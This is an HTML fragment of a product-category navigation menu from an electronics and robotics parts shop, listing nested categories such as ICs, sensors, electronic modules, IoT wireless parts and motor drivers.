	<li class="cat-item cat-item-310"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" data-val="interface-ics" data-title="Interface IC&#039;s" >Interface IC&#039;s</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" data-val="microcontroller-ic" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/mosfet/" data-val="mosfet" data-title="MOSFET" >MOSFET</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" data-val="timer-rtc-ic" data-title="Timer &amp; RTC IC" >Timer &amp; RTC IC</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" data-val="limit-mechanical-switches" data-title="Limit / Mechanical Switches" >Limit / Mechanical Switches</a>
</li>
	<li class="cat-item cat-item-747"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/microcontroller-ic-ics-ics-electronic-components/" data-val="microcontroller-ic-ics-ics-electronic-components" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	<li class="cat-item cat-item-964"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/resistor/" data-val="resistor" data-title="Resistor" >Resistor</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/rmc-connectors/" data-val="rmc-connectors" data-title="RMC Connectors" >RMC Connectors</a>
</li>
	<li class="cat-item cat-item-4948"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/rotary-encoder/" data-val="rotary-encoder" data-title="Rotary Encoder" >Rotary Encoder</a>
</li>
	<li class="cat-item cat-item-5799"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/semiconductor-ics/" data-val="semiconductor-ics" data-title="Semiconductor ICs" >Semiconductor ICs</a>
</li>
	<li class="cat-item cat-item-4041"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/smd-capacitors/" data-val="smd-capacitors" data-title="SMD Capacitors" >SMD Capacitors</a>
</li>
	<li class="cat-item cat-item-4121"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/smd-inductor/" data-val="smd-inductor" data-title="SMD Inductor" >SMD Inductor</a>
</li>
	<li class="cat-item cat-item-818"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/transistors/" data-val="transistors" data-title="transistors" >transistors</a>
</li>
	<li class="cat-item cat-item-1313"><a class="pf-value" href="https://ibots.in/product-category/electronic-components/voltage-regulators-electronic-components/" data-val="voltage-regulators-electronic-components" data-title="Voltage Regulators" >Voltage Regulators</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-695"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/" data-val="electronic-components-electronic-components" data-title="Electronic Components, Electronic Components" >Electronic Components, Electronic Components</a>
<ul class='children'>
	<li class="cat-item cat-item-736"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/ics-electronic-components-electronic-components/" data-val="ics-electronic-components-electronic-components" data-title="IC&#039;s" >IC&#039;s</a>
	<ul class='children'>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/ics-electronic-components-electronic-components/microcontroller-ic-ics-electronic-components-electronic-components/" data-val="microcontroller-ic-ics-electronic-components-electronic-components" data-title="Microcontroller IC" >Microcontroller IC</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-4012"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/smd-resistor/" data-val="smd-resistor" data-title="SMD Resistor" >SMD Resistor</a>
</li>
	<li class="cat-item cat-item-696"><a class="pf-value" href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" data-val="voltage-regulators" data-title="Voltage Regulators" >Voltage Regulators</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2011"><a class="pf-value" href="https://ibots.in/product-category/electronic-connectors/" data-val="electronic-connectors" data-title="electronic connectors" >electronic connectors</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/" data-val="electronic-modules" data-title="Electronic Modules" >Electronic Modules</a>
<ul class='children'>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" data-val="audio-module-amplifier" data-title="Audio Module/ Amplifier" >Audio Module/ Amplifier</a>
</li>
	<li class="cat-item cat-item-545"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" data-val="battery-protection-board" data-title="Battery Protection Board" >Battery Protection Board</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/bluetooth/" data-val="bluetooth" data-title="Bluetooth" >Bluetooth</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/breakout-board/" data-val="breakout-board" data-title="Breakout board" >Breakout board</a>
</li>
	<li class="cat-item cat-item-7057"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/current-and-frequency-meter/" data-val="current-and-frequency-meter" data-title="Current and Frequency Meter" >Current and Frequency Meter</a>
</li>
	<li class="cat-item cat-item-6828"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/display-module/" data-val="display-module" data-title="Display Module" >Display Module</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/" data-val="displays" data-title="Displays" >Displays</a>
	<ul class='children'>
	<li class="cat-item cat-item-1070"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" data-val="lcd-displays" data-title="Lcd displays" >Lcd displays</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" data-val="led-dot-matrix-display" data-title="LED Dot Matrix Display" >LED Dot Matrix Display</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6762"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/electronic-switches-keypads-modules/" data-val="electronic-switches-keypads-modules" data-title="Electronic Switches/Keypads Modules" >Electronic Switches/Keypads Modules</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/interface-module-electronic-modules/" data-val="interface-module-electronic-modules" data-title="Interface Module" >Interface Module</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/interface-module-convertor-boards-electronic-modules-electronic-modules/" data-val="interface-module-convertor-boards-electronic-modules-electronic-modules" data-title="Interface Module" >Interface Module</a>
</li>
	<li class="cat-item cat-item-167"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" data-val="ir-and-rf-transmitter-and-receivers" data-title="IR and RF Transmitter and Receivers" >IR and RF Transmitter and Receivers</a>
</li>
	<li class="cat-item cat-item-877"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/laser-modules/" data-val="laser-modules" data-title="Laser Modules" >Laser Modules</a>
</li>
	<li class="cat-item cat-item-896"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/led-modules/" data-val="led-modules" data-title="LED modules" >LED modules</a>
</li>
	<li class="cat-item cat-item-6813"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/logic-level-converter/" data-val="logic-level-converter" data-title="Logic Level Converter" >Logic Level Converter</a>
</li>
	<li class="cat-item cat-item-891"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" data-val="mux-demux-logic-converter" data-title="Mux-DeMux &amp; Logic Converter" >Mux-DeMux &amp; Logic Converter</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/other-modules/" data-val="other-modules" data-title="Other modules" >Other modules</a>
</li>
	<li class="cat-item cat-item-6394"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/relay-module/" data-val="relay-module" data-title="Relay Module" >Relay Module</a>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/relays/" data-val="relays" data-title="Relays" >Relays</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/" data-val="sensors-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
	<ul class='children'>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/temperature-humidity-sensors-sensors-electronic-modules/" data-val="temperature-humidity-sensors-sensors-electronic-modules" data-title="Temperature &amp; Humidity" >Temperature &amp; Humidity</a>
		<ul class='children'>
	<li class="cat-item cat-item-5224"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/temperature-humidity-sensors-sensors-electronic-modules/thermoelectric-peltier-elements/" data-val="thermoelectric-peltier-elements" data-title="Thermoelectric Peltier Elements" >Thermoelectric Peltier Elements</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/ultrasonic-sensor-sensors-sensors-electronic-modules/" data-val="ultrasonic-sensor-sensors-sensors-electronic-modules" data-title="Ultrasonic sensor" >Ultrasonic sensor</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors-sensors-electronic-modules/vibration-tilt-sensor-sensors-sensors-electronic-modules/" data-val="vibration-tilt-sensor-sensors-sensors-electronic-modules" data-title="Vibration/Tilt Sensor" >Vibration/Tilt Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/" data-val="sensors" data-title="Sensors" >Sensors</a>
	<ul class='children'>
	<li class="cat-item cat-item-2097"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/pir-ir-and-optical-sensor-2/" data-val="pir-ir-and-optical-sensor-2" data-title=": PIR / IR and Optical Sensor" >: PIR / IR and Optical Sensor</a>
</li>
	<li class="cat-item cat-item-5008"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/accelerometer/" data-val="accelerometer" data-title="Accelerometer" >Accelerometer</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" data-val="biometric-ecg-emg-sensors" data-title="Biometric/ECG/EMG Sensors" >Biometric/ECG/EMG Sensors</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" data-val="camera-sensor" data-title="Camera Sensor" >Camera Sensor</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" data-val="sensors-current-voltage-electronic-modules" data-title="Current Sensors" >Current Sensors</a>
</li>
	<li class="cat-item cat-item-565"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/display/" data-val="display" data-title="Display" >Display</a>
		<ul class='children'>
	<li class="cat-item cat-item-4996"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/display/distance-sensor/" data-val="distance-sensor" data-title="Distance Sensor" >Distance Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" data-val="environmental-sensors" data-title="Environmental sensors" >Environmental sensors</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-fingerprint-sensor-electronic-modules/" data-val="sensors-fingerprint-sensor-electronic-modules" data-title="Fingerprint Sensors" >Fingerprint Sensors</a>
</li>
	<li class="cat-item cat-item-779"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" data-val="force-sensor" data-title="Force sensor" >Force sensor</a>
</li>
	<li class="cat-item cat-item-3904"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/fpv-antennas-and-trans-receivers/" data-val="fpv-antennas-and-trans-receivers" data-title="FPV Antennas and Trans Receivers" >FPV Antennas and Trans Receivers</a>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/" data-val="sensors-gas-sensors-electronic-modules" data-title="GAS aensors" >GAS aensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-6685"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/piezo-buzzer-module/" data-val="piezo-buzzer-module" data-title="Piezo Buzzer Module" >Piezo Buzzer Module</a>
			<ul class='children'>
	<li class="cat-item cat-item-7202"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/piezo-buzzer-module/prusa-3d-printers/" data-val="prusa-3d-printers" data-title="Prusa 3D Printers" >Prusa 3D Printers</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-722"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-gas-sensors-electronic-modules/sensors-ph-sensor-electronic-modules-sensors-gas-sensors-electronic-modules/" data-val="sensors-ph-sensor-electronic-modules-sensors-gas-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" data-val="gas-sensors" data-title="Gas Sensors" >Gas Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-3537"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/gps-modules/" data-val="gps-modules" data-title="GPS Modules" >GPS Modules</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1278"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" data-val="hall-sensor" data-title="hall sensor" >hall sensor</a>
</li>
	<li class="cat-item cat-item-5007"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/imu/" data-val="imu" data-title="IMU" >IMU</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-imu-electronic-modules/" data-val="sensors-imu-electronic-modules" data-title="IMU Sensors" >IMU Sensors</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/ir-pir-sensor/" data-val="ir-pir-sensor" data-title="IR &amp; PIR Sensor" >IR &amp; PIR Sensor</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" data-val="keypad-membrane" data-title="Keypad Membrane" >Keypad Membrane</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" data-val="lidar-sensor" data-title="LIDAR Sensor" >LIDAR Sensor</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-electronic-modules-current-voltage-electronic-modules/" data-val="sensors-electronic-modules-current-voltage-electronic-modules" data-title="Lidar Sensors" >Lidar Sensors</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" data-val="light-color-sensor" data-title="Light/Color Sensor" >Light/Color Sensor</a>
		<ul class='children'>
	<li class="cat-item cat-item-4031"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/light-dependent-resistorldr/" data-val="light-dependent-resistorldr" data-title="Light Dependent Resistor(LDR)" >Light Dependent Resistor(LDR)</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-5009"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope/" data-val="magnetometer-gyroscope" data-title="Magnetometer &amp; Gyroscope" >Magnetometer &amp; Gyroscope</a>
		<ul class='children'>
	<li class="cat-item cat-item-7013"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope/measuring-instruments/" data-val="measuring-instruments" data-title="Measuring Instruments" >Measuring Instruments</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/magnetometer-gyroscope-sensor-sensors/" data-val="magnetometer-gyroscope-sensor-sensors" data-title="Magnetometer &amp; Gyroscope Sensor" >Magnetometer &amp; Gyroscope Sensor</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ph-sensor-electronic-modules/" data-val="sensors-ph-sensor-electronic-modules" data-title="PH Sensors" >PH Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-689"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ph-sensor-electronic-modules/water-flow-and-level-sensor-sensors-pressure-load-sensors-electronic-modules-sensors-ph-sensor-electronic-modules/" data-val="water-flow-and-level-sensor-sensors-pressure-load-sensors-electronic-modules-sensors-ph-sensor-electronic-modules" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ir-pir-sensor-electronic-modules/" data-val="sensors-ir-pir-sensor-electronic-modules" data-title="PIR Sensors" >PIR Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-4230"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-ir-pir-sensor-electronic-modules/semiconductor-cs/" data-val="semiconductor-cs" data-title="Semiconductor !Cs" >Semiconductor !Cs</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/pressure-load-sensors/" data-val="pressure-load-sensors" data-title="Pressure / Load Sensors" >Pressure / Load Sensors</a>
</li>
	<li class="cat-item cat-item-1203"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" data-val="proximity-sensor" data-title="proximity sensor" >proximity sensor</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" data-val="rfid-cards" data-title="RFID Cards" >RFID Cards</a>
</li>
	<li class="cat-item cat-item-1901"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensor-kits/" data-val="sensor-kits" data-title="Sensor kits" >Sensor kits</a>
</li>
	<li class="cat-item cat-item-673"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-hall-sensor-electronic-modules/" data-val="sensors-hall-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-light-color-sensor-electronic-modules/" data-val="sensors-light-color-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-733"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-biometric-ecg-emg-sensors-electronic-modules/" data-val="sensors-biometric-ecg-emg-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-lidar-sensor-electronic-modules/" data-val="sensors-lidar-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-accelerometer-electronic-modules/" data-val="sensors-accelerometer-electronic-modules" data-title="Sensors" >Sensors</a>
		<ul class='children'>
	<li class="cat-item cat-item-5195"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-accelerometer-electronic-modules/load-pressure-force-flex-sensor/" data-val="load-pressure-force-flex-sensor" data-title="Load / Pressure / Force / Flex Sensor" >Load / Pressure / Force / Flex Sensor</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-sensors-electronic-modules-pressure-load-sensors-electronic-modules/" data-val="sensors-sensors-electronic-modules-pressure-load-sensors-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-proximity-sensor-electronic-modules/" data-val="sensors-proximity-sensor-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sensors-load-cell-electronic-modules/" data-val="sensors-load-cell-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" data-val="sound-sensor" data-title="Sound Sensor" >Sound Sensor</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" data-val="temperature-humidity" data-title="Temperature &amp; Humidity" >Temperature &amp; Humidity</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" data-val="ultrasonic-sensor" data-title="Ultrasonic sensor" >Ultrasonic sensor</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" data-val="vibration-tilt-sensor" data-title="Vibration/Tilt Sensor" >Vibration/Tilt Sensor</a>
</li>
	<li class="cat-item cat-item-682"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor-sensors-sensors-electronic-modules-ph-sensor-electronic-modules/" data-val="water-flow-and-level-sensor-sensors-sensors-electronic-modules-ph-sensor-electronic-modules" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" data-val="water-flow-and-level-sensor" data-title="Water Flow and Level Sensor" >Water Flow and Level Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6920"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/seven-segment-display/" data-val="seven-segment-display" data-title="Seven Segment Display" >Seven Segment Display</a>
</li>
	<li class="cat-item cat-item-885"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/timer-rtc-ic-ics-other-modules-electronic-components/" data-val="timer-rtc-ic-ics-other-modules-electronic-components" data-title="Timer &amp; RTC IC" >Timer &amp; RTC IC</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" data-val="voltmeter-ammeter" data-title="Voltmeter &amp; Ammeter" >Voltmeter &amp; Ammeter</a>
</li>
	<li class="cat-item cat-item-2109"><a class="pf-value" href="https://ibots.in/product-category/electronic-modules/xbee-zigbee-modules/" data-val="xbee-zigbee-modules" data-title="xBee Zigbee modules" >xBee Zigbee modules</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7462"><a class="pf-value" href="https://ibots.in/product-category/esun-filaments/" data-val="esun-filaments" data-title="ESUN Filaments" >ESUN Filaments</a>
</li>
	<li class="cat-item cat-item-2039"><a class="pf-value" href="https://ibots.in/product-category/flight-controller-accessories/" data-val="flight-controller-accessories" data-title="Flight Controller &amp; Accessories" >Flight Controller &amp; Accessories</a>
</li>
	<li class="cat-item cat-item-3467"><a class="pf-value" href="https://ibots.in/product-category/fpv-cameras/" data-val="fpv-cameras" data-title="FPV Cameras" >FPV Cameras</a>
</li>
	<li class="cat-item cat-item-2120"><a class="pf-value" href="https://ibots.in/product-category/gas-and-dust-sensor/" data-val="gas-and-dust-sensor" data-title="Gas and Dust Sensor" >Gas and Dust Sensor</a>
</li>
	<li class="cat-item cat-item-2056"><a class="pf-value" href="https://ibots.in/product-category/gprs-and-gsm-modules/" data-val="gprs-and-gsm-modules" data-title="GPRS and GSM Modules" >GPRS and GSM Modules</a>
</li>
	<li class="cat-item cat-item-4100"><a class="pf-value" href="https://ibots.in/product-category/inductor/" data-val="inductor" data-title="Inductor" >Inductor</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/" data-val="iot-wireless" data-title="IoT &amp; Wireless" >IoT &amp; Wireless</a>
<ul class='children'>
	<li class="cat-item cat-item-2323"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/bluetooth-and-nrf-modules/" data-val="bluetooth-and-nrf-modules" data-title="Bluetooth and NRF Modules" >Bluetooth and NRF Modules</a>
</li>
	<li class="cat-item cat-item-2210"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/esp-wifi-modules/" data-val="esp-wifi-modules" data-title="ESP WiFi modules" >ESP WiFi modules</a>
</li>
	<li class="cat-item cat-item-2369"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-and-gprs-modules/" data-val="gsm-and-gprs-modules" data-title="GSM and GPRS Modules" >GSM and GPRS Modules</a>
</li>
	<li class="cat-item cat-item-2555"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-and-rf-antenna/" data-val="gsm-and-rf-antenna" data-title="GSM and RF Antenna" >GSM and RF Antenna</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" data-val="gsm-gprs" data-title="GSM/GPRS" >GSM/GPRS</a>
</li>
	<li class="cat-item cat-item-2639"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/iot-development-boards/" data-val="iot-development-boards" data-title="IOT Development Boards" >IOT Development Boards</a>
</li>
	<li class="cat-item cat-item-2271"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/iot-wifi-smart-switches/" data-val="iot-wifi-smart-switches" data-title="IOT WiFi Smart switches" >IOT WiFi Smart switches</a>
</li>
	<li class="cat-item cat-item-510"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/ir-rf/" data-val="ir-rf" data-title="IR &amp; RF" >IR &amp; RF</a>
</li>
	<li class="cat-item cat-item-2464"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/ir-and-rf-transmitters-and-receivers/" data-val="ir-and-rf-transmitters-and-receivers" data-title="IR and RF Transmitters and Receivers" >IR and RF Transmitters and Receivers</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora/" data-val="lora" data-title="LORA" >LORA</a>
	<ul class='children'>
	<li class="cat-item cat-item-4854"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora/line-sensor/" data-val="line-sensor" data-title="Line Sensor" >Line Sensor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2305"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/lora-module/" data-val="lora-module" data-title="LORA Module" >LORA Module</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/official-accessories-raspberry-pi/" data-val="official-accessories-raspberry-pi" data-title="Official Accessories, Raspberry Pi" >Official Accessories, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" data-val="raspberry-pi-camera" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/smart-switches/" data-val="smart-switches" data-title="Smart Switches" >Smart Switches</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://ibots.in/product-category/iot-wireless/zigbee/" data-val="zigbee" data-title="Zigbee" >Zigbee</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2140"><a class="pf-value" href="https://ibots.in/product-category/iot-projects/" data-val="iot-projects" data-title="iot projects" >iot projects</a>
</li>
	<li class="cat-item cat-item-2044"><a class="pf-value" href="https://ibots.in/product-category/jr-servo-cable/" data-val="jr-servo-cable" data-title="JR Servo cable" >JR Servo cable</a>
</li>
	<li class="cat-item cat-item-4636"><a class="pf-value" href="https://ibots.in/product-category/leds-and-panel-indicator-lights/" data-val="leds-and-panel-indicator-lights" data-title="LEDs and Panel Indicator Lights" >LEDs and Panel Indicator Lights</a>
</li>
	<li class="cat-item cat-item-2060"><a class="pf-value" href="https://ibots.in/product-category/lidar-sensor-2/" data-val="lidar-sensor-2" data-title="LiDAR Sensor" >LiDAR Sensor</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://ibots.in/product-category/unknown/" data-val="unknown" data-title="Miscellanious" >Miscellanious</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-3d-printer-robotics/" data-val="motor-drivers-3d-printer-robotics" data-title="Motor Drivers" >Motor Drivers</a>
<ul class='children'>
	<li class="cat-item cat-item-1032"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-3d-printer-robotics/motor-drivers-drone-motors-robotics/" data-val="motor-drivers-drone-motors-robotics" data-title="Motor Drivers" >Motor Drivers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6300"><a class="pf-value" href="https://ibots.in/product-category/motor-drivers-pumps-actuators/" data-val="motor-drivers-pumps-actuators" data-title="Motor Drivers/Pumps/Actuators" >Motor Drivers/Pumps/Actuators</a>
</li>
